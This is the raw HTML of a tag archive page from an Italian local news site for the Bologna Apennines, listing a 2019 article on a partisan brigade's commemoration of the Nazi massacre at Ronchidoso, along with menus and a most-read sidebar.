<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
						<section id="content">
							<div id="location">
												<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; Entries tagged with &quot;Ronchidoso&quot;	</div>
																		<hgroup id="current-location">
			<h6 class="prefix-text">Currently browsing tag</h6>
			<h1 class="page-title">
				Ronchidoso			</h1>
		</hgroup>
											</div><!-- #location -->
															<article class="post-77780 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente-e-territorio category-castel-di-casio category-notizie-e-politica tag-brasile tag-feb tag-guerra tag-partigiani tag-ronchidoso tag-stragi-nazifasciste has-thumbnail" id="post-77780">
					<figure>
			<a href="https://vergatonews24.it/2019/09/28/a-ronchidoso-il-raduno-della-brigata-partigiana-giustizia-e-liberta-con-una-camminata-civile-e-il-ricordo-del-partigiano-checco/" rel="bookmark" title="A Ronchidoso il raduno della brigata partigiana “Giustizia e Libertà” con una camminata civile e il ricordo del “partigiano Checco”">
				<img width="268" height="200" src="https://vergatonews24.it/wp-content/uploads/2019/09/VN24_Gaggio-Montano_Ronchidoso_bonaccini_2017-268x200.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
		</figure>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://vergatonews24.it/2019/09/28/a-ronchidoso-il-raduno-della-brigata-partigiana-giustizia-e-liberta-con-una-camminata-civile-e-il-ricordo-del-partigiano-checco/" rel="bookmark" title="A Ronchidoso il raduno della brigata partigiana “Giustizia e Libertà” con una camminata civile e il ricordo del “partigiano Checco”">A Ronchidoso il raduno della brigata partigiana “Giustizia e Libertà” con una camminata civile e il ricordo del “partigiano Checco”</a></h2>
				<aside class="entry-meta">
				<a href="https://vergatonews24.it/2019/09/28/a-ronchidoso-il-raduno-della-brigata-partigiana-giustizia-e-liberta-con-una-camminata-civile-e-il-ricordo-del-partigiano-checco/" rel="bookmark" title="A Ronchidoso il raduno della brigata partigiana “Giustizia e Libertà” con una camminata civile e il ricordo del “partigiano Checco”">2019-09-28</a> | 
				Filed under: <a href="https://vergatonews24.it/category/ambiente-e-territorio/" rel="category tag">Ambiente Costume Società Memoria</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/" rel="category tag">Castel di Casio</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>							</aside><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-summary">
		<p>2019/09/28, Gaggio Montano &#8211; A Ronchidoso il raduno della brigata partigiana “Giustizia e Libertà” con una camminata civile e il ricordo del “partigiano Checco”.Domenica 29 settembre Gaggio Montano ricorda il 75° anniversario dall’Eccidio di Ronchidoso per opera delle forze di occupazione naziste.Domenica 29 settembre si terrà Ronchidoso (Gaggio Montano) la &#8230;</p>
	</div><!-- .entry-summary -->
	<div class="clear"></div>
</article><!-- .post -->
								<div class="clear"></div>
									</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img loading="lazy" decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/domenico-ragno-quelli-del-bar-sport-fatti-vicende-e-altre-faccende/" title="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/16/carabinieri-di-monzuno-arrestati-e-condannati-due-ladri-dauto/" title="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/nuovo-super-supermercato-a-vergato-parte-il-bando-per-selezionare-larea-chi-vincera/" title="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/12/va-a-fuoco-unantica-casa-a-gaggio-montano-5-mezzi-dei-vvff-intervengono/" title="Va a fuoco un&#039;antica casa a Gaggio Montano - 5 mezzi dei VVFF intervengono" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Va a fuoco un&#039;antica casa a Gaggio Montano - 5 mezzi dei VVFF intervengono" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/rita-ciampichetti-al-scialen-per-la-serie-indumenti-in-disuso/" title="Rita Ciampichetti - Al scialén.. per la serie indumenti in disuso" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rita Ciampichetti - Al scialén.. per la serie indumenti in disuso" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/rinnovata-la-convenzione-per-la-valorizzazione-della-strada-romana-flaminia-militare/" title="Rinnovata la convenzione per la valorizzazione della strada romana &quot;Flaminia Militare&quot;" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rinnovata la convenzione per la valorizzazione della strada romana &quot;Flaminia Militare&quot;" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/calendario-benedizioni-alle-famiglie-parrocchia-di-vergato/" title="Calendario benedizioni alle famiglie - Parrocchia di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Calendario benedizioni alle famiglie - Parrocchia di Vergato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/luciano-marchi-nwl-n-152-e-tempo-di-corsi/" title="Luciano Marchi - Nwl. n° 152 - E&#039; tempo di corsi" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Luciano Marchi - Nwl. n° 152 - E&#039; tempo di corsi" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/29/a-vergato-un-nuovo-super-supermercato-anzi-due-presentate-le-richieste-ma-ce-chi-si-oppone/" title="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=400%2C400&amp;ssl=1 2x, 